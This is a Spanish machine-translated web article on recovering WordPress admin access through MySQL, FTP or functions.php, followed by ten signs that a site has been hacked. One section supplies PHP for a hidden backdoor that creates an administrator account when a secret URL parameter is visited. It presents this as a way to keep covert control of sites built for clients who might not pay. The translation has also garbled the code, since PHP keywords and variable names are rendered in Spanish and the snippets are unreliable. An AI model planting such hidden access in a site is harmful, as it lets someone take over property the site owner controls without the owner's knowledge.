Table of Contents
Situaciones en las que te puedes ayudar
Si se encuentra en una de las siguientes situaciones, nuestros métodos lo ayudarán a recuperar el acceso:
- olvidaste el nombre de usuario o la dirección de correo electrónico
- la opción de restablecer contraseña no funciona en el servidor de alojamiento
- los correos electrónicos de restablecimiento de contraseña no llegan
- ya no tienes acceso a la dirección de correo electrónico de la cuenta
- conoce el nombre de usuario y la contraseña, pero la combinación simplemente no funciona
Para usar los métodos que se describen a continuación, solo necesitará uno de los siguientes :
- Acceso FTP al servidor, o
- acceso cPanel al servidor, o
- acceso a la base de datos MySQL y la capacidad de conectarse a ella de forma remota
Método n.º 1: al estilo MySQL
Utilice este método para cambiar la contraseña (o el nombre de usuario si es necesario) de un usuario existente o para crear una nueva cuenta. Necesitará acceso a cPanel o acceso directo de MySQL a la base de datos del sitio. Comencemos por cambiar la contraseña de un usuario existente .
Si está utilizando cPanel, inicie sesión (siempre se puede acceder a cPanel a través del https://yoursite.com:2083 enlace), ubique y abra phpMyAdmin. La lista de bases de datos y tablas está a la izquierda . Estás buscando la tabla que termina en _users. Probablemente lo sea wp_users, pero si tiene más de un sitio de WordPress instalado en el servidor, debe encontrar el correcto.
La tabla de la derecha tendrá el usuario que desea editar. Siga el mismo procedimiento si se está conectando a MySQL a través de algún cliente externo como SQLyog. Una vez que localice la tabla y el registro de usuario real, es hora de cambiar la contraseña.
Como probablemente ya se haya dado cuenta, la contraseña se guarda en el user_pass campo, se codifica mediante el algoritmo MD5. Abre el generador MD5 en línea ingrese la contraseña que desea usar y haga clic en “Hash”. Copie la cadena generada y reemplace la contraseña original con ella. En phpMyAdmin, puede editar el campo haciendo doble clic en él. El procedimiento es similar a otros clientes MySQL. Guarde los cambios e inicie sesión en WordPress con su nueva contraseña.

wp_users tabla de la base de datosTodavía en el método n. ° 1: crear un nuevo usuario
Crear un nuevo usuario es un poco más complicado, pero aun así es manejable en menos de un minuto. Cree un nuevo registro en la tabla de usuarios y complete user_login, user_pass (hash, utilizando la función MD5 descrita anteriormente) y user_email. Todos los demás campos pueden permanecer vacíos; ellos no importan Guarde el nuevo registro. Una vez guardado, MySQL le dará una identificación única. Es el número en el campo ID. Recuerdalo.
Ahora ve a la _usermeta mesa. Recuerde, el prefijo de la tabla debe ser el mismo que el de los usuarios . Por ejemplo wp_users y wp_usersmeta. Si el prefijo no es el mismo, está editando la tabla incorrecta (de alguna otra instalación de WP) y la nueva cuenta no funcionará. Crearemos dos nuevos registros. Ignora el umeta_id campo para ambos. Establezca user_id el campo en el valor que acaba de recordar (el nuevo valor de ID en la tabla del usuario). Para el primer registro establecido meta_key en wpct_user_level y meta_value en 10. Para el segundo meta_key a wpct_capabilities y meta_value a a:1:{s:13:"administrator";b:1;}. Guarda ambos. Ya ha terminado: ¡inicie sesión!
Método #2 – la forma functions.php
Este enfoque se puede utilizar editando functions.php a través de cPanel o usando un cliente FTP para hacerlo. Si usa cPanel, busque el Administrador de archivos y ábralo. Primero, tenemos que encontrar la carpeta del tema activo.
Ir a la public_html/wp_content/themes carpeta. Si ve inmediatamente su tema y sabe cuál es, genial. Abre su carpeta y empieza a editar functions.php. De lo contrario, abra el sitio, haga clic derecho en cualquier lugar, seleccione “Ver código fuente”. Luego presione Ctrl + F y comience a escribir /themes/ pronto tendrá muchas URL resaltadas y reconocerá el nombre de la carpeta del tema activo.
Encuéntrelo en la estructura de archivos, ábralo y comience a editar functions.php. Copia/pega el siguiente código al final del archivo. Tenga cuidado con las ?> etiquetas PHP de cierre si las tiene . Tienen que estar en la última línea. Entonces, inserte el código antes de ellos.
$nuevo_correo_de_usuario = ' micorreo@dominio.com ';
$nueva_contraseña_de_usuario = '12345';
if(!nombre_de_usuario_existe($nuevo_correo_de_usuario)) {
$id_usuario = wp_create_user($nuevo_correo_usuario,
$nueva_contraseña_de_usuario, $nuevo_correo_de_usuario);
wp_update_user(array('ID' => $user_id, 'apodo'
=> $nuevo_correo_de_usuario));
$usuario = new WP_User($user_id);
$usuario->set_role('administrador');
}
Edite solo las dos primeras líneas del código para reflejar su nueva cuenta. Si ya hay un usuario en WP con ese correo electrónico, no se creará una nueva cuenta, así que asegúrese de que sea nueva . Cambie también la contraseña: no se deje piratear por script kiddies. Después de guardar el archivo, simplemente abra su sitio, se ejecutará el código, se creará una nueva cuenta con privilegios de administrador y podrá iniciar sesión con ella.
Después de hacerlo, recuerde eliminar el código de functions.php.
Otros métodos de piratería
Al conocer la contraseña de FTP, cPanel o MySQL, está demostrando que tiene acceso legítimo al servidor y, por lo tanto, también debe tener acceso a la(s) instalación(es) de WordPress. Si no tiene ninguna de esas cuentas, entonces no está tramando nada bueno (hackeando los sitios de otras personas), ¡y eso no es bueno!
Recuerde que obtener acceso no autorizado a cualquier computadora, sitio o servidor es un delito grave y se trata de inmediato en la mayoría de los países.
Cómo crear una puerta trasera en WordPress
Cuando la puerta delantera está cerrada, puede probar con la puerta trasera. Esto puede sonar como una forma maliciosa de usar el código para ingresar al sitio sin tener acceso a él, pero en realidad hay momentos en los que necesita controlar su propio sitio si alguien lo robó.
Si algo que haces es crear sitios web para otras personas, tarde o temprano habrá un cliente que se negará a pagarte por tu trabajo; un cliente que eliminará su información de inicio de sesión y tomará el control de todo lo que ha hecho. En ocasiones, bastará con crear un nuevo usuario a través de FTP o restablecer una contraseña. Cuando eso no sea suficiente, es posible que desee piratear su camino de regreso o crear un acceso de puerta trasera a sus páginas de administración.
Pero si decidiera ocultar un pequeño fragmento de código en su entorno de WordPress, podría ahorrarse algo de dignidad y obtener acceso al sitio de WordPress con privilegios de administrador . Y ahí es donde comienzan los juegos.
No importa cuántas veces este ladrón elimine su información o restaure una copia de seguridad en un servidor que probablemente sea de su propiedad, existe la posibilidad de que no sepa nada sobre las puertas traseras. Si lo hiciera, probablemente ni siquiera necesitaría tu ayuda para configurar WordPress, ¿verdad?
Crear una puerta trasera:
OK, suficiente con la charla; aquí hay un fragmento de código que necesitará para hacer el trabajo:
- Abra el archivo functions.php
- Copia/Pega el siguiente código:
add_action('wp_head', 'wploop_backdoor');
función wploop_puerta trasera() {
Si ($_GET['puerta trasera'] == 'toc toc') {
require('wp-incluye/registro.php');
Si (! nombre de usuario_existe ('nombre de usuario')) {
$user_id = wp_create_user('nombre', 'contraseña');
$usuario = new WP_User($user_id);
$usuario->set_role('administrador');
}
}
}
?>
- Guardar cambios
Si deja el código como está, todo lo que tendría que hacer para crear un nuevo administrador en el sitio es visitar http://www.yourdomain.com/?backdoor=knockknock .
Después de cargar la página, su nuevo nombre de usuario es “nombre” y contraseña “contraseña” .
Por supuesto, puede cambiar eso en el código anterior cambiando ‘nombre’ y ‘contraseña’ a lo que quiera. También puede cambiar el enlace a su puerta trasera cambiando ‘backdoor’ y/o ‘knockknock’ a cualquier cosa que se le ocurra.
Pruebe la función: no solo es divertida, sino que realmente puede ayudarlo en el futuro cuando esté a punto de crear un sitio web para alguien en quien no puede confiar por completo. También debe subir de nivel sus habilidades de WordPress y blogs.
Cómo crear una nueva cuenta de usuario a través de FTP
Crear nuevas cuentas de usuario en WordPress es muy fácil. Como administrador, debe navegar a la página de administración de Usuarios donde puede crear una nueva cuenta para cualquier función de usuario. Eso se puede hacer en cuestión de segundos y un usuario recién creado puede iniciar sesión inmediatamente con el nombre de usuario y la contraseña proporcionados.
Pero, ¿qué sucede si pierde el acceso a su administrador de WordPress? Las cosas pueden complicarse un poco, pero no se preocupe, tenemos una función para usted que puede salvarle la vida como administrador.
Ya sea que otro administrador eliminó su cuenta, ya sea que eliminó a todos los usuarios de la base de datos por error, usó un complemento que funciona mal o fue pirateado, aún puede recuperar el control. A veces, es posible que solo pueda obtener acceso a su servidor FTP, mientras que el HTTP estará fuera de su alcance y deberá crear un nuevo administrador. Si bien ese puede ser un caso raro, la siguiente función lo salvará.
Para crear una nueva cuenta fuera del entorno de administración de WordPress, todo lo que necesitará es acceso FTP a su sitio. Como administrador, debe tener toda la información necesaria para iniciar sesión en su servidor y puede crear rápidamente una nueva cuenta creando una nueva función en su tema.
Cree una nueva cuenta de usuario a través de FTP:
- Abra el cliente FTP y conéctese a su cuenta
- Navegue a wp-content/themes
- Abra la carpeta del tema que está utilizando.
- Busque el archivo functions.php y edítelo
- Copie y pegue la siguiente función:
función admin_cuenta(){
$usuario = 'Nombre de usuario';
$contraseña = 'Contraseña';
$email = ' email@dominio.com ';
if ( !username_exists( $usuario ) && !email_exists(
$correo electrónico ) ) {
$user_id = wp_create_user( $usuario, $contraseña, $email );
$usuario = nuevo WP_User ($usuario_id);
$usuario->set_role('administrador');
} }
add_action('init','cuenta_admin');
- Cambie el nombre de usuario, la contraseña y el correo electrónico a algo único
- Guardar cambios
Asegúrese de que el nombre de usuario, la contraseña y la dirección de correo electrónico que configuró en la función sean únicos o, de lo contrario, la función no funcionará correctamente. Una vez que haya guardado los cambios, habrá terminado y podrá navegar a su panel de inicio de sesión de WP. Use nueva información para volver a iniciar sesión y una vez que haya verificado la cuenta, puede eliminar la función del archivo functions.php.
La función que se muestra arriba crea una cuenta de administrador, pero puede modificarla fácilmente para crear una cuenta con cualquier otra función de usuario. Simplemente cambie el rol en la fila 8 del código a editor, autor, colaborador, suscriptor o cualquier otro rol de usuario que haya creado.
Desafortunadamente, si ha perdido su cuenta de administrador, también ha perdido todas las publicaciones escritas con ese nombre de usuario. Es por eso que siempre debe mantener una copia de seguridad que pueda recuperar fácilmente. Si está leyendo esto mientras tiene su cuenta de administrador, tómelo como un recordatorio para crear una copia de seguridad inmediatamente y marque este artículo en caso de que necesite crear una cuenta fuera de WordPress en el futuro.
10 señales de que tu sitio de WordPress está pirateado
WordPress es una enorme plataforma de blogs . Hay millones de usuarios y parece que el número crece rápidamente todos los días. La gente incluso tiende a transferir sus sitios web creados en otros sistemas de administración de contenido a este sistema de código abierto con más frecuencia de lo que piensa. Y, si bien esto es bueno, significa que los piratas informáticos también pondrán a WordPress en el lugar número uno cuando intenten invadir sitios aleatorios.
Por lo general, si te piratean, lo sabrás al instante. Su sitio se volverá inaccesible; no podrá iniciar sesión y, a veces, un pirata informático incluso dejará un mensaje en la página principal. Pero la mayoría de las veces, es posible que ni siquiera notes que algo ha cambiado . En esta parte del artículo, estamos a punto de mostrarle varias señales que podrían indicarle que su sitio de WordPress fue pirateado y algunas soluciones al problema.
1. Inicio de sesión fallido
Este signo es bastante evidente. Si ha utilizado una combinación de nombre de usuario y contraseña durante un tiempo sin tener problemas, puede sospechar si de repente WordPress no reconoce su cuenta. Si un pirata informático logró iniciar sesión en su sitio, lo más probable es que cambie rápidamente sus privilegios de administrador .
Tal vez tuvo que cambiar su contraseña o eliminar completamente su cuenta. Antes de que entre en pánico después de la primera vez que WordPress le envía un mensaje sobre un nombre de usuario/contraseña incorrectos, considere el hecho de que podría haber ingresado una combinación incorrecta o que puede haber activado el botón de bloqueo de mayúsculas.
Solución : intente recuperar la contraseña por correo electrónico o use otra cuenta para volver a iniciar sesión. Para asegurarse de que su inicio de sesión permanezca seguro, le recomendamos que instale Inicio de sesión ninja Complemento para WordPress.
2. Se agrega contenido malicioso a su sitio

Si comienza a notar contenido desconocido en su sitio, puede comenzar a preocuparse. Cuando tengan la oportunidad de acceder a su área de administración, los piratas informáticos podrán cambiar su núcleo y sus archivos de tema y complemento . Eso significa que pueden cambiar lo que quieran.
Mientras que algunos piratas informáticos modificarán drásticamente el aspecto de su sitio y tal vez incluso digan que fue pirateado, los otros serán mucho más sutiles al respecto.
Solución : intente buscar contenido oculto en el código del sitio web. Es posible que haya enlaces a sitios maliciosos que los piratas informáticos coloquen en el pie de página de su sitio, o que hayan instalado ventanas emergentes que se abrirán regularmente para sus clientes. Use Security Ninja para escanear su sitio o monitorear continuamente su sitio en busca de tales problemas.
3. Visitas sospechosas
Si no está rastreando su sitio web, debe comenzar a hacerlo de inmediato. Una forma sencilla de hacerlo es usar Google Analytics que, entre muchas otras funciones, puede decirle cuántas visitas recibe y de dónde provienen esas visitas. Después de un tiempo, conocerá su sitio web. Eso significa que sabrá de dónde provienen las visitas, sabrá cuándo lanza una nueva campaña y cuándo se lanzan nuevos enlaces de promoción.
Pero si de repente nota que su sitio está recibiendo una gran cantidad de nuevas visitas del dominio sospechoso , querrá investigar esto más a fondo porque su sitio podría ser pirateado. Por lo general, ese tipo de visita dará como resultado una tasa de rebote del 100%, lo que significa que solo se accedió a una página. Los piratas informáticos utilizarán con frecuencia sistemas automatizados que conducirán a otros sitios malos al suyo. Ya sea que se ejecute un código malicioso en su sitio o que se haya convertido en parte de una red de spam, las cosas pueden ponerse serias y tendrá que revisar su sitio en busca de código malicioso.
Solución: Usar Herramientas para webmasters de Google para encontrar dominios sospechosos.
4. Una caída repentina en el tráfico

A diferencia de la última señal mencionada de ser pirateado, esta podría alertarlo porque de repente hay una caída en la cantidad de visitas. En lugar de referirle nuevas visitas, un pirata informático podría desviar las visitas de su sitio . Esto podría suceder porque un pirata informático redirigió su sitio a otro. La otra razón para recibir menos visitantes es que Google incluyó su sitio en la lista negra. Esta acción mostraría un mensaje a cada usuario que decida no abrir su sitio porque está infectado.
Solución : usa Google Estado del sitio de navegación segura para verificar si su sitio está marcado como inseguro y actualmente es peligroso visitarlo.
5. Los resultados del motor de búsqueda son extraños
Si no ha notado ningún cambio en su sitio, pero descubre que los resultados de búsqueda en Google y otros motores de búsqueda son extraños (muestran títulos diferentes y otros metadatos), esto podría ser una señal clara de un sitio pirateado. Un pirata informático podría haber cambiado su contenido de una manera que solo puede ser visible para un experto. Aún así, el cambio sería visible en los resultados del motor de búsqueda.
Solución : verifique su sitio con Herramientas para webmasters de Googley verifique si su sitio fue pirateado con esto herramienta gratuita en línea.
6. No puedes enviar/recibir correos electrónicos
Una vez que un pirata informático obtiene acceso a su sitio, probablemente querrá usar su servidor para enviar spam a todos los demás . Cuando descubre que no puede enviar o recibir nuevos correos electrónicos desde su WordPress, esto puede ser una clara señal de que fue pirateado. Verifique su correo electrónico una vez más, luego verifíquelo con su proveedor para asegurarse de que no haya errores.
Solución : prueba tu WordPress función de correo con este complemento gratuito.
7. El sitio no existe

Hay momentos en que los piratas informáticos no accederán a su sitio para plantar código malicioso, redirigir a los usuarios o usar su correo electrónico para el correo no deseado. A veces, todo lo que querrán hacer es colapsar su sitio . En raras ocasiones, un pirata informático eliminará con éxito todo de todo el servidor. Por eso es importante que alojes tus archivos en unempresa de alojamiento de renombreque se encargará de la seguridad y también mantendrá copias de seguridad diarias o al menos semanales de su sitio web. Es una buena práctica que también haga sus propias copias de seguridad de vez en cuando para que el sitio pueda restaurarse rápidamente.
Solución : instale uno de los mejores complementos para la gestión de copias de seguridad en WordPress.
8. Archivos sospechosos
Al igual que el contenido malicioso que se puede agregar a los archivos existentes, un pirata informático puede colocar archivos adicionales en cualquier lugar dentro de su carpeta raíz . Es bueno conocer WordPress, pero si no tiene tanta experiencia, debe tener una herramienta de seguridad a su disposición que pueda verificar todos sus archivos y actividades. Recientemente, revisamos Security Ninja, que es una herramienta perfecta para verificar todos sus archivos de WordPress.
Solución : intente buscar archivos que no pertenezcan a su instalación de WordPress. Use Security Ninja para escanear su sitio regularmente y encontrar esos archivos automáticamente. Luego elimine los archivos o elimine el código malicioso de los archivos infectados. No olvide el complemento Core Scanner para Security Ninja.
9. Nuevos miembros
Dependiendo de su sitio, es posible que usted sea el único que pueda agregar nuevos miembros. En ese caso, un correo electrónico que le informe sobre los usuarios registrados recientemente podría activar una alarma. Si hay otros administradores que tienen la capacidad de agregar nuevos miembros, consulte con ellos sobre actividades sospechosas.
Solución : Cambie la URL de inicio de sesión con un complemento gratuito, limite el acceso a su página de inicio de sesión de WordPress usando el archivo .htpasswd y use Login Ninja para proteger su formulario de inicio de sesión todo el tiempo.
10. Consulte los eventos programados en su servidor
A veces, un pirata informático no le hará nada a su sitio web una vez que encuentre su camino. En cambio, dejará eventos programados que pueden dañar su sitio en el futuro. Esta técnica es peligrosa porque un hacker puede dejar despistadas a las víctimas inexpertas al principio. Puede estar infectado y no saber nada al respecto.
Solución : verifique sus trabajos CRON en un servidor que esté utilizando y asegúrese de que no haya tareas programadas sospechosas.
Terminando
Esperamos que este artículo lo ayude a administrar un sitio de WordPress aún más seguro y que lo ayude a recuperar el acceso a él en situaciones adversas. E incluso si su sitio está limpio, no lo dé por sentado . Siempre asegúrese de que su blog sea lo más seguro posible. Sugerimos complementos de seguridad para WordPress que pueden salvarlo en la mayoría de los casos. Aún así, no seas el que usa una contraseña insegura y ten cuidado al piratear tu propio sitio de WordPress.
Fuente: https://firstsiteguide.com/hack-wordpress-complete-guide/






Deja un comentario